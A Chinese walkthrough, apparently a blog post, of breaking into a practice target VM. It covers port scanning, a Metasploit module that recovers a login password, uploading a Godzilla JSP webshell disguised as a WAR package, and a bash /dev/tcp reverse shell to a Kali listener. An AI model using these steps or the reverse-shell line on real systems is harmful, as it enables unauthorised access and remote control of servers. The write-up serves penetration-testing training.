1.安装并开启靶机

将,ova文件导入VirtualBox中,修改为桥接模式,启动



2. 查询靶机IP

Kali为桥接模式

3.扫描端口

3.扫描端口

4.浏览器访问靶机

发现登录窗口

用msf检索

用msf检索

执行命令

use 0

show options

set RHOSTS 172.16.2.46

run

找到密码

成功登录

5.漏洞利用

点击应用程序列表,发现可上传war包

我们用哥斯拉生成一个jsp木马文件并压缩为.zip,修改后缀为war文件,上传

上传成功

访问木马文件

访问木马文件

连接哥斯拉



6.反弹shell

Kali 开启监听

哥斯拉中执行反弹语句

/bin/bash -c 'bash -i >& /dev/tcp/172.16.2.57/8888 0>&1'

成功监听

912

912

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?